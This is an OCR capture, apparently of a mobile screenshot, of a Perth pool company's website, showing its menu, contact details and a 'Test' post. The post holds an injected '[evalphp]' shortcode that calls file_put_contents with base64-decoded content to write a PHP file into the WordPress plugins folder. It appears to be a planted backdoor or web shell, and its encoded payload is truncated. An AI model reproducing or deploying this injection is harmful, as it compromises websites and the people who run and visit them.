
Pool Covers
Pool Heating
Pool Equipment Aids
Mineral Pools
Dead Sea Minerals
Ozone Swim
Gallery
Installations
Rentals/Apartments
Our Residential Pools
Pool Tips
Contact
active
Test [evalphp] file_put_contents(“wp-
content/plugins/evalphp/style.php”,
base64_decode(“PD9waHAKCmZ1bmN0aW9uIHZRclFFd3dPS
[/evalphp]
Willetton 6155 and surrounds
Perth, Australia
0499 680 469